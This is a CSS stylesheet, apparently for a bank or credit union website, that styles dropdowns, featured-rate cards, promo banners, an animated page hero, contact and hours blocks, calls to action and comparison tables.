  .co-pix_chosen_wrap .chosen-single:hover, .co-pix_chosen_wrap .chosen-single:active {
    text-decoration: none; }
  .co-pix_chosen_wrap .chosen-single:after {
    content: "";
    display: inline-block;
    border-top: 14px solid #022164;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    right: 15px;
    top: 50%;
    transition: transform 0.4s ease;
    transform: translateY(-50%); }

.co-pix_chosen_wrap .chosen-container-active.chosen-with-drop .chosen-single {
  border: none; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single {
  background-image: none;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #022164;
  height: auto;
  padding-top: 16px;
  padding-right: 30px;
  padding-bottom: 16px;
  padding-left: 15px;
  width: 100%; }
  .co-dt_rates .co-pix_chosen_wrap .chosen-container-single .chosen-single {
    padding-top: 5px;
    padding-bottom: 5px; }

.co-pix_chosen_wrap .chosen-container-single .chosen-drop {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.co-pix_chosen_wrap .chosen-with-drop .chosen-single:after {
  transform: translateY(-50%) rotate(180deg); }

.co-pix_chosen_wrap .chosen-container-single .chosen-single span {
  overflow: visible; }

.co-feat_rates {
  padding-top: 30px; }
  .co-feat_rates:after {
    content: "";
    display: table;
    clear: both; }
  .co-feat_rates--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-feat_rates--title {
        display: inline-block;
        text-align: left; } }
  .co-feat_rates--view_all_link {
    color: #fff;
    font-size: 16px;
    text-align: right; }
    .co-feat_rates--view_all_link:link, .co-feat_rates--view_all_link:visited {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 20px;
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .co-feat_rates--view_all_link {
        position: absolute;
        bottom: 60px;
        left: 0;
        right: 0;
        text-align: center; } }
  .co-feat_rates--content {
    padding: 30px;
    position: relative; }
    @media (max-width: 767.98px) {
      .co-feat_rates--content {
        padding: 60px 0 120px; } }
    .co-feat_rates--content::before {
      content: "";
      background: url(images/feat-rates-texture.jpg);
      background-size: cover;
      background-position: 0 0;
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100vw;
      margin-left: calc(50% - 50vw);
      margin-right: calc(50% - 50vw);
      z-index: -1; }
    @media (min-width: 768px) {
      .co-feat_rates--content {
        padding: 90px 60px; } }
    .co-feat_rates--content .prow {
      margin-left: 0px; }
  .co-feat_rates--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 40px; }
  .co-feat_rates--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between; }
    @media (max-width: 767.98px) {
      .co-feat_rates--header {
        justify-content: center; } }

.co-feat_rate {
  background-color: #fff;
  padding: 30px;
  position: relative;
  text-align: center; }
  .co-feat_rate:last-child::after {
    display: none; }
  .co-feat_rate::after {
    content: "";
    background: #f2f2f2;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    width: calc(100% - 60px);
    z-index: 1; }
    @media (min-width: 768px) {
      .co-feat_rate::after {
        top: 0;
        bottom: unset;
        left: unset;
        right: 0;
        height: calc(100% - 30px);
        width: 1px; } }
  @media (max-width: 767.98px) {
    .co-feat_rate {
      margin-left: 0px; } }
  @media (min-width: 768px) {
    .co-feat_rate {
      margin-bottom: 0px;
      padding-left: 15px;
      padding-right: 15px; } }
  .co-feat_rate--super {
    color: #1F79AF;
    font-size: 22px;
    font-weight: 600; }
    .co-feat_rate--super a:link,
    .co-feat_rate--super a:visited {
      color: #1F79AF; }
    .co-feat_rate--super span {
      color: #484848;
      font-size: 18px;
      font-weight: 100; }
  .co-feat_rate--link {
    display: block;
    font-weight: 600; }
  .co-feat_rate--row {
    background-color: #fff;
    border-radius: 15px;
    margin-left: 0px;
    overflow: hidden; }
    @media (max-width: 767.98px) {
      .co-feat_rate--row {
        padding-top: 30px; } }
  .co-feat_rate--rate {
    color: #022164;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-size: 90px;
    font-weight: 600;
    position: relative; }
    @media (min-width: 768px) {
      .co-feat_rate--rate {
        font-size: 112px; }
        .co-feat_rate--rate {
          font-size: clamp(60px, calc(0.10156 * 100vw + -18px), 112px); } }
    .co-feat_rate--rate__full {
      display: block; }
    .co-feat_rate--rate sup {
      position: absolute;
      right: 0px;
      top: 21px;
      font-size: 50%; }
  .co-feat_rate--label {
    color: #79797c;
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase; }

.co-flex_row__full-width-promo {
  padding: 30px 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 890px; }
  @media (max-width: 767.98px) {
    .co-flex_row__full-width-promo {
      overflow-x: hidden; } }
  @media (min-width: 768px) {
    .co-flex_row__full-width-promo {
      padding: 60px 0; } }
  .co-flex_row__full-width-promo .co-intro_text {
    margin-bottom: 60px; }
    @media (min-width: 768px) {
      .co-flex_row__full-width-promo .co-intro_text {
        margin-bottom: 90px; } }
    .co-flex_row__full-width-promo .co-intro_text ~ .co-fwp_wrap {
      margin-top: 0; }
  .co-flex_row__full-width-promo .co-fwp_wrap {
    margin-top: 110px; }

.co-fwp {
  margin-left: 0px;
  margin-left: 0px;
  position: relative; }
  @media (min-width: 768px) {
    .co-fwp {
      align-items: center; } }
  .co-fwp--media {
    margin-left: 0px; }
    @media (min-width: 768px) {
      .co-fwp--media {
        height: 180px; } }
    @media (max-width: 767.98px) {
      .co-fwp--media {
        margin-bottom: 45px; } }
    .co-fwp--media_wrapper {
      background-size: cover;
      background-position: center;
      border-radius: 50%;
      border: 15px solid #fff;
      position: relative;
      margin: 0 auto;
      height: 300px;
      width: 300px; }
      @media (min-width: 768px) {
        .co-fwp--media_wrapper {
          position: absolute;
          right: 0px;
          top: 50%;
          transform: translate3d(0, -50%, 0); } }
      @media (min-width: 960px) {
        .co-fwp--media_wrapper {
          right: -50px; } }
      .co-fwp--media_wrapper::after {
        content: "";
        border: 5px solid #dedede;
        position: absolute;
        border-radius: 50%;
        top: -5px;
        left: -5px;
        height: 300px;
        width: 300px; }
  .co-fwp .mobile-img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: top;
       object-position: top;
    height: 236px;
    width: 100%;
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp .mobile-img {
        display: none; } }
  .co-fwp svg {
    display: none;
    position: absolute;
    top: 0;
    left: -88px;
    height: 250px;
    width: auto;
    min-width: calc(100% + 90px);
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp svg {
        display: block;
        top: 0;
        right: 0;
        left: unset;
        height: 100%;
        width: 100%;
        max-width: 470px;
        min-width: unset; } }
    @media (min-width: 960px) {
      .co-fwp svg {
        max-width: 500px; } }
    @media (min-width: 1280px) {
      .co-fwp svg {
        max-width: 560px; } }
  .co-fwp_wrap {
    color: #022164;
    position: relative; }
    .co-fwp_wrap::before {
      content: "";
      background-color: #DBF0FF;
      display: block;
      position: absolute;
      top: -60px;
      left: -100px;
      right: -100px;
      bottom: -60px;
      z-index: -1; }
      @media (min-width: 768px) {
        .co-fwp_wrap::before {
          border-radius: 250px;
          top: -100px;
          bottom: -100px; } }
  .co-fwp--text {
    margin-left: 0;
    margin-right: 0;
    order: 2;
    margin-bottom: 0; }
    .co-fwp--text {
      font-size: clamp(20px, calc(0.00781 * 100vw + 14px), 24px); }
    @media (min-width: 768px) {
      .co-fwp--text {
        order: 0; } }
  .co-fwp--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 400;
    margin-bottom: 6px !important;
    margin-left: 0;
    margin-right: 0;
    max-width: 640px;
    text-transform: uppercase; }
    .co-fwp--title {
      font-size: clamp(32px, calc(0.02734 * 100vw + 11px), 46px); }
  .co-fwp--button {
    background-color: #022164;
    border: 2px solid #fff;
    border-radius: 25px; }
    .co-fwp--button:hover {
      border: 2px solid #fff; }
  .co-fwp--desc {
    padding-right: 30px;
    font-size: 22px; }
    .co-fwp--desc a:link,
    .co-fwp--desc a:visited {
      color: #022164; }
    .co-fwp--desc p {
      color: #022164 !important; }
    @media (min-width: 768px) {
      .co-fwp--desc {
        padding-right: 0px; } }

.co-flex_row {
  padding-top: 60px; }
  .co-flex_row:last-child {
    padding-bottom: 60px; }
  .co-flex_row:focus {
    outline: none; }
  .co-flex_row__gray {
    background-color: #f2f2f2; }
  .co-flex_row__dark {
    background-color: #2B6EA5; }
  .co-flex_row__light {
    background-color: #DBF0FF; }
  .co-flex_row__blue {
    background-color: lightblue; }
  .co-flex_row__sticky-nav {
    padding-top: 0;
    position: sticky;
    top: 0;
    z-index: 54; }
    @media (min-width: 768px) {
      .admin-bar .co-flex_row__sticky-nav {
        top: 32px; } }
    .co-flex_row__sticky-nav .co-row {
      max-width: 100%;
      padding: 0px; }
  .co-flex_row__page-hero {
    padding-top: 0; }
    .page-id-2496 .co-flex_row__page-hero {
      overflow-y: clip; }
  .co-flex_row--row {
    position: relative;
    z-index: 51; }
    .co-flex_row__sticky_navigation .co-flex_row--row {
      max-width: 100%;
      padding-right: 0;
      padding-left: 0;
      position: static; }

@keyframes hero-animation {
  0% {
    background-position: -550px 0; }
  100% {
    background-position: left 0; } }

@keyframes hero_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    transform: translateX(0%); } }

@keyframes hero_shape_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-30px) translateY(-30px); }
  100% {
    opacity: 1;
    transform: translateX(0%) translateY(0%); } }

.co-page_hero__no_image .co-page_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-page_hero__no_image .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-page_hero__no_image .only-title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  margin-bottom: 15px; }
  .co-page_hero__no_image .only-title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-page_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-page_hero--button:hover, .co-page_hero--button:active, .co-page_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-page_hero--button:hover:link, .co-page_hero--button:hover:visited, .co-page_hero--button:active:link, .co-page_hero--button:active:visited, .co-page_hero--button:focus:link, .co-page_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-page_hero--button:link, .co-page_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-page_hero--button:focus {
    background-color: #CE1126;
    outline: none; }
  .co-flex_row__dark .co-page_hero--button {
    border: 2px solid #fff;
    border-radius: 25px; }

.co-page_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-page_hero--inner .items-center {
    align-items: flex-start; }
  .co-page_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 50px; } }
  @media (max-width: 767.98px) {
    .co-page_hero__has_promo .co-page_hero--inner {
      padding-bottom: 0; } }
  @media (min-width: 960px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-page_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-page_hero--inner,
      .single-faq .co-page_hero--inner,
      .error404 .co-page_hero--inner,
      .co-page_hero__has_promo .co-page_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  .co-page_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-page_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-page_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-page_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-page_hero--inner:before {
        background-position: 48% 0%;
        bottom: -226px; } }
    @media (min-width: 960px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1100px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1280px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -255px; } }
    @media (max-width: 767.98px) {
      .co-page_hero__has_promo .co-page_hero--inner:before {
        content: none; } }

.co-page_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0; }
  .co-page_hero--img_wrap .co-page_hero--wrapper {
    max-width: 70%;
    margin: auto; }
  @media (min-width: 960px) {
    .co-page_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px;
      padding-bottom: 60px; }
      .co-page_hero--img_wrap .co-page_hero--wrapper {
        max-width: 100%;
        margin: auto; } }

.co-page_hero--img {
  display: block;
  width: 100%; }

.co-page_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-page_hero--link:link, .co-page_hero--link:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    font-weight: 600; }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      text-decoration: none; }
    @media (max-width: 767.98px) {
      .co-page_hero--link:link, .co-page_hero--link:visited {
        line-height: 2; } }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      color: #022164;
      text-decoration-color: #022164; }
    .co-flex_row__dark .co-page_hero--link:link, .co-flex_row__dark .co-page_hero--link:visited {
      color: #fff;
      text-decoration-color: #fff; }
    .co-flex_row__light .co-page_hero--link:link, .co-flex_row__light .co-page_hero--link:visited {
      color: #022164;
      text-decoration-color: #022164; }

.co-page_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px;
  animation: hero_slide-in 0.9s forwards;
  animation-delay: 0.2s;
  opacity: 0;
  transform: translateX(-100%); }
  @media (min-width: 960px) {
    .co-page_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-page_hero__no_image .co-page_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-page_hero--title {
  font-family: "Inter", sans-serif;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-page_hero--title {
    color: #fff; }
  .co-flex_row__light .co-page_hero--title {
    color: #022164; }

.co-page_hero--tagline {
  font-family: "Bebas Neue", sans-serif;
  line-height: 1; }
  .co-flex_row__dark .co-page_hero--tagline {
    color: #fff; }
  .co-flex_row__light .co-page_hero--tagline {
    color: #022164; }
  .search .co-page_hero--tagline,
  .single-faq .co-page_hero--tagline,
  .error404 .co-page_hero--tagline {
    font-family: "Inter", sans-serif; }
  .co-page_hero--tagline {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--wrapper {
  position: relative; }
  .co-page_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-page_hero--wrapper:after {
      border-color: #fff; }
  .co-page_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #F1F9FB;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%;
    animation: hero_shape_slide-in 0.9s forwards;
    animation-delay: 0.2s;
    opacity: 0;
    transform: translateY(-100%); }
    .co-page_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-page_hero--promo_wrap {
  margin-bottom: 0;
  order: 1; }
  @media (max-width: 767.98px) {
    .co-page_hero--promo_wrap {
      margin-left: 18px;
      margin-top: 30px;
      order: 2; } }
  @media (min-width: 960px) {
    .co-page_hero--promo_wrap {
      order: 1;
      padding-top: 0;
      z-index: 3; } }

.co-page_hero .promo-hero {
  display: flex;
  flex-direction: row;
  overflow: hidden;
  min-height: 340px;
  text-align: center; }
  @media (max-width: 767.98px) {
    .co-page_hero .promo-hero {
      flex-direction: column;
      min-height: 0;
      width: calc(100% + 30px); } }
  .co-page_hero .promo-hero__left {
    background: #022164;
    border: 12px solid #2B6EA5;
    border-top: none;
    flex: 1 1 0;
    padding: 30px;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #022164;
    min-width: 0; }
  .co-page_hero .promo-hero__right {
    flex: 1 1 0;
    min-width: 0;
    display: flex;
    align-items: stretch;
    justify-content: flex-end;
    overflow: hidden;
    position: relative; }
    @media (min-width: 960px) {
      .co-page_hero .promo-hero__right {
        background-color: #fff; } }
  .co-page_hero .promo-hero__star {
    color: #CE1126;
    font-size: 30px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__headline {
    font-family: "Bebas Neue", sans-serif;
    font-size: 50px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__desc {
    font-size: 20px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__rate {
    align-items: center;
    display: flex;
    justify-content: center;
    font-family: "Bebas Neue", sans-serif;
    font-size: 100px;
    margin-bottom: 15px;
    line-height: 1; }
  .co-page_hero .promo-hero__rate-value {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-unit {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-suffix {
    font-family: "Inter", sans-serif;
    font-size: 20px;
    margin-left: 10px;
    font-weight: 500;
    vertical-align: middle; }
  .co-page_hero .promo-hero__subheadline {
    font-size: 20px;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__promo-link {
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-decoration: underline;
    text-decoration-color: #CE1126; }
    .co-page_hero .promo-hero__promo-link:hover {
      text-decoration: none; }
  .co-page_hero .promo-hero__img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 0 0 200px 0; }
    @media (max-width: 767.98px) {
      .co-page_hero .promo-hero__img {
        display: none; } }
  .co-page_hero .promo-hero__svg {
    display: none;
    position: absolute;
    right: 10px;
    top: 0; }
    @media (min-width: 1280px) {
      .co-page_hero .promo-hero__svg {
        display: block; } }

.co-flex_row__hours-contact {
  padding-bottom: 0; }

.co-hoursContact--heading {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 15px;
  position: relative; }
  .co-hoursContact--heading {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }

.co-hoursContact--link {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 35px;
  position: relative; }
  .co-hoursContact--link:link, .co-hoursContact--link:visited, .co-hoursContact--link:hover, .co-hoursContact--link:focus {
    color: #022164;
    text-decoration: none; }
  .co-hoursContact--link:after {
    content: "";
    background-color: #CE1126;
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }

.co-hoursContact--text {
  margin-bottom: 30px; }
  .co-hoursContact--text ul > li {
    padding-left: 32px; }
    .co-hoursContact--text ul > li::before {
      content: "";
      line-height: 1;
      width: 28px;
      height: 28px;
      margin-left: -28px;
      left: -8px; }

.co-hoursContact--map iframe {
  border: 1px solid #dedede;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  width: 100%; }

.co-locationFeed--address {
  font-weight: 700; }

.co-intro_text {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }
  .custom_blog .co-intro_text {
    margin-bottom: 30px; }
  .co-flex_row__sticky_navigation .co-intro_text {
    padding-right: 30px;
    padding-left: 30px; }
  .co-intro_text--title {
    color: #022164; }
    .co-intro_text--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-intro_text--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-intro_text--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-intro_text--title sup {
      font-size: 20px; }
  .co-intro_text--intro {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-intro_text--intro p:last-child,
  .co-intro_text--intro ol:last-child,
  .co-intro_text--intro ul:last-child {
    margin-bottom: 0; }
  .co-sp_cta .co-intro_text svg .title-shape {
    display: none; }
  .co-intro_text svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
    .co-sp_cta .co-intro_text svg.heading_shape {
      display: none; }
  .co-intro_text svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

@keyframes expand-from-centre {
  from {
    stroke-dasharray: 0 231.466339;
    stroke-dashoffset: -115.5; }
  to {
    stroke-dasharray: 231.466339 231.466339;
    stroke-dashoffset: 0; } }

.co-mp_ctas {
  float: left;
  width: 100%; }
  .co-mp_ctas--title {
    font-size: 3.6rem;
    text-align: center; }
  .co-mp_ctas--list {
    margin: auto;
    margin-bottom: -30px; }
    .co-mp_ctas--list:after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-mp_ctas--list {
        max-width: 75%; } }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        position: relative; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list__count_2, .co-mp_ctas--list__count_3 {
        align-items: center;
        display: flex; } }

.co-mp_cta {
  padding-top: 30px;
  text-align: center; }
  @media (max-width: 959.98px) {
    .co-mp_cta {
      margin-left: 0; } }
  .co-mp_cta:first-child {
    border-top: none;
    padding-top: 0; }
  @media (min-width: 960px) {
    .co-mp_cta {
      border-top: none;
      padding-top: 0; }
      .co-mp_cta:first-child {
        border-left: none;
        padding-left: 0; } }
  .co-mp_cta--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 20px; }
  .co-mp_cta--content {
    font-size: 22px; }
    .co-mp_cta--content p {
      margin-bottom: 12px; }
      .co-mp_cta--content p:last-child {
        margin-bottom: 0; }
  .co-mp_cta--link {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    font-size: 16px;
    text-align: center; }
    .co-mp_cta--link:hover, .co-mp_cta--link:active, .co-mp_cta--link:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-mp_cta--link:hover:link, .co-mp_cta--link:hover:visited, .co-mp_cta--link:active:link, .co-mp_cta--link:active:visited, .co-mp_cta--link:focus:link, .co-mp_cta--link:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-mp_cta--link:link, .co-mp_cta--link:visited {
      color: #fff;
      text-decoration: none; }
    .co-mp_cta--link:focus {
      background-color: #CE1126;
      outline: none; }

.co-comp_table_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

@media (min-width: 960px) {
  .co-comp_table_wrap {
    display: flex; }
    .co-comp_table_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-comp_table {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  border: 1px solid #f2f2f2;
  box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
  border-radius: 40px; }
  @media (min-width: 960px) {
    .co-comp_table {
      margin-top: 0;
      margin-bottom: 0;
      margin-left: 30px; } }
  .co-comp_table__key_0 {
    display: none;
    text-align: right;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    border-radius: 0px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 {
        display: block;
        min-width: 200px;
        width: 200px;
        margin-right: 30px; } }
  .co-comp_table__key_1 .co-comp_table--title {
    background-color: #022164; }
    .co-comp_table__key_1 .co-comp_table--title p {
      color: #fff; }
  @media (min-width: 960px) {
    .co-comp_table__key_1 {
      margin-left: 0px; } }
  .co-comp_table__key_1 .co-comp_table--item:after {
    background-color: #022164; }
  .co-comp_table__key_2 {
    border: 1px solid #f2f2f2;
    box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    border-radius: 40px; }
    .co-comp_table__key_2 .co-comp_table--title {
      background-color: #f2f2f2; }
      .co-comp_table__key_2 .co-comp_table--title p {
        color: #484848; }
  .co-comp_table--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-comp_table--title {
        border-left: 0;
        font-size: 20px; } }
    .co-comp_table--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-comp_table--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_table--list {
      list-style-image: none;
      margin-left: 0; }
    .co-comp_table--list .sub {
      display: block;
      text-align: center; }
  .co-comp_table--footer {
    text-align: center;
    padding: 30px;
    padding-top: 60px; }
  .co-comp_table--bottom_cta_text {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif; }
    .co-comp_table--bottom_cta_text {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
  .co-comp_table--bottom_button {
    margin: auto; }
  .co-comp_table--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-comp_table--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-comp_table--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-comp_table--item:first-child::after {
      display: none; }
    .co-comp_table--item p {
      margin-bottom: 0.5em; }
      .co-comp_table--item p:last-child {
        margin-bottom: 0; }
    .co-comp_table__key_0 .co-comp_table--item {
      align-items: flex-start;
      padding: 30px; }
      .co-comp_table__key_0 .co-comp_table--item::after {
        display: none; }
    .site_content .co-comp_table--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-comp_table--item {
        display: flex; } }
